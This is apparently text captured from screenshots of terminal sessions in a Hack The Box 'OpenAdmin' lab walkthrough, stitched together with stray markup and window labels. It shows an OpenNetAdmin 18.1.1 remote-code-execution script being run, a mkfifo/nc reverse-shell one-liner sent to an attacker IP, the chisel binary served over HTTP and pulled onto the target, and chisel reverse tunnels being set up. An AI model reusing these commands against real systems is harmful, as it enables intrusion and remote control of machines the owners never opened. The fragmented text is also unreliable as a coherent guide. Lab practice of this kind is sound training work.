 1 2 3 4
kali@kali: ~/Desktop/HTB/OneAdmin_walkthrough/recon/nmap
kali@kali: ~/Desktop/HTB/OneAdmin_walkthrough/exploits/ona-rce 94x15
</table>]]></cmd><cmd n="js"><![CDATA[toggle_window('tooltips_results');]]></cmd></xj
sh$ id^[[3~
sh: 1: id: not found
sh$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.16.4 4444 >/tmp/f
^C[-] Warning: Error while connecting o the remote target
┌──(kali㉿kali)-[~/…/HTB/OneAdmin_walkthrough/exploits/ona-rce]
└─$ python ona-rce.py exploit http://openadmin.htb/ona
[*] OpenNetAdmin 18.1.1 - Remote Code Execution
[+] Connecting !
[+] Connected Successfully!
sh$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.16.4 4443 >/tmp/f
kali@kali: ~/Desktop/HTB/OneAdmin_walkthrough/PE 105x19
Usage: chisel [command] [--help]
Version: 1.8.1 (go1.19.4)
Commands:
server - runs chisel in server mode
client - runs chisel in client mode
Read more:
https://github.com/jpillora/chisel
┌──(kali㉿kali)-[~/Desktop/HTB/OneAdmin_walkthrough/PE]
└─$ ./chisel server -p 9999 --reverse
2023/12/28 13:31:12 server: Reverse tunnelling enabled
2023/12/28 13:31:12 server: Fingerprint jL+eHsawcSxWBF/4wzXsPo/J7bwm7lql9vsXn0uXYIk=
2023/12/28 13:31:12 server: Listening on http://0.0.0.0:9999
kali@kali: ~/Desktop/HTB/OneAdmin_walkthrough/PE 105x19
┌──(kali㉿kali)-[~/Desktop/HTB/OneAdmin_walkthrough/PE]
└─$ ls
chisel
┌──(kali㉿kali)-[~/Desktop/HTB/OneAdmin_walkthrough/PE]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.171 - - [28/Dec/2023 13:31:46] "GET /chisel HTTP/1.1" 200 -
jimmy@openadmin: /var/www 166x32
uid=1000(jimmy) gid=1000(jimmy) groups=1000(jimmy),1002(internal)
jimmy@openadmin:/home$ ls
ls
jimmy joanna
jimmy@openadmin:/home$ cd jimmy
cd jimmy
jimmy@openadmin:~$ ls -la
ls -la
total 32
drwxr-x--- 5 jimmy jimmy 4096 Nov 22 2019 .
drwxr-xr-x 4 root root 4096 Nov 22 2019 ..
lrwxrwxrwx 1 jimmy jimmy 9 Nov 21 2019 .bash_history -> /dev/null
-rw-r--r-- 1 jimmy jimmy 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 jimmy jimmy 3771 Apr 4 2018 .bashrc
drwx------ 2 jimmy jimmy 4096 Nov 21 2019 .cache
drwx------ 3 jimmy jimmy 4096 Nov 21 2019 .gnupg
drwxrwxr-x 3 jimmy jimmy 4096 Nov 22 2019 .local
-rw-r--r-- 1 jimmy jimmy 807 Apr 4 2018 .profile
jimmy@openadmin:~$ cd /var/www
cd /var/www
jimmy@openadmin:/var/www$ ls
ls
html internal ona
jimmy@openadmin:/var/www$ ls -la
ls -la
total 16
drwxr-xr-x 4 root root 4096 Nov 22 2019 .
drwxr-xr-x 14 root root 4096 Nov 21 2019 ..
drwxr-xr-x 6 www-data www-data 4096 Nov 22 2019 html
drwxrwx--- 2 jimmy internal 4096 Nov 23 2019 internal
lrwxrwxrwx 1 www-data www-data 12 Nov 21 2019 ona -> /opt/ona/www
jimmy@openadmin:/var/www$
kali@kali: ~/Desktop/HTB/OneAdmin_walkthrough/recon/nmap 145x28
www-data@openadmin:/tmp$ ls
ls
chisel f linpeas.sh tmux-33
www-data@openadmin:/tmp$ ./chisel client 10.10.16.4:9999 52846:127.0.0.1:1337
./chisel client 10.10.16.4:9999 52846:127.0.0.1:1337
bash: ./chisel: Permission denied
www-data@openadmin:/tmp$ chmod +x chisel
chmod +x chisel
www-data@openadmin:/tmp$ ls -la
ls -la
total 9012
drwxrwxrwt 3 root root 4096 Dec 28 18:31 .
drwxr-xr-x 24 root root 4096 Aug 17 2021 ..
-rwxr-xr-x 1 www-data www-data 8384512 Dec 28 18:29 chisel
prw-r--r-- 1 www-data www-data 0 Dec 28 18:32 f
-rwxr-xr-x 1 www-data www-data 828172 Mar 19 2023 linpeas.sh
drwx------ 2 www-data www-data 4096 Dec 28 18:17 tmux-33
www-data@openadmin:/tmp$ ./chisel client 10.10.16.4:9999 52846:127.0.0.1:1337
./chisel client 10.10.16.4:9999 52846:127.0.0.1:1337
2023/12/28 18:32:50 Client cannot listen on 52846=>1337
www-data@openadmin:/tmp$ ./chisel client 10.10.16.4:9999 52846:127.0.0.1:13337
./chisel client 10.10.16.4:9999 52846:127.0.0.1:13337
2023/12/28 18:33:20 Client cannot listen on 52846=>13337
www-data@openadmin:/tmp$ ./chisel client 10.10.16.4:9999 1337:127.0.0.1:52846
File Machine View Input Devices Help Kali (Snapshot 2)